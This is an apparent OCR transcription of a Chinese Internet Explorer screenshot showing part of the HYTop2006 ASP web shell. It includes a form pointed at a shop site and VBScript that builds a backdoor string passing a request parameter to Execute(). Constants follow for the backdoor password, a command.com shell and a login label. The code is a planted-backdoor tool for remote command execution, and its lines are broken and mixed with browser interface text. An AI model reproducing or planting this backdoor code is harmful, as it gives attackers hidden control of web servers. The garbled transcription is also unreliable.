 Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
搜索 收藏夹
地址(D) C:\Documents and Settings\Administrator\桌面\HYTop2006_eval\2006c端的例子.htm 转到 链接 »
雅虎搜索 搜索 杀毒 邮箱 天气 影视 音乐 游戏 找工作 交友 图铃
为帮助保护您的安全，Internet Explorer 已经限制此文件显示可能访问您的计算机的活动内容。单击此处查看选项...
表单提交地址: http://www.hasee.com/shop/xxxxx.asp 密码: + -
strBackDoor = strBackDoor & "If Request(""" & clientPassword & """)
<>"""" Then Session(""#"")=Request(""" & clientPassword & """)" & VbNewLine
strBackDoor = strBackDoor & "If Session(""#"")<>"""" Then Execute
(Session(""#""))"
strBackDoor = strBackDoor & "</script>"
''插入的后门代码
Const m = "HYTop2006" ''自定
义Session前缀
Const showLogin = "" ''为空
直接显示登录界面,否则用"?%23=Execute(Session(%22%23%22))&pageName=它的值"来进行访问
Const clientPassword = "#" ''插入后门的密码,
如果要插入数据库中,只能为一个字符.
Const dbSelectNumber = 10 ''数据库操作时默认
从表中选取的数据量
Const isDebugMode = False ''是否调试模式
Const myName = "芝麻开门,偶是老马" ''登录页按扭上的文
字
Const notdownloadsExists = False ''原ACCESS数据库中是否存在
notdownloadsExists表
Const userPassword = "" ''管理密码
Const myCmdDotExeFile = "command.com" ''定义cmd.exe文件的文件名
Const strJsCloseMe = "<input type=button value=' 关闭 '
onclick='window.close();'>"
Sub createIt(fsoX, saX, wsX)
If isDebugMode = False Then
On Error Resume Next
End If
提交 重置
我的电脑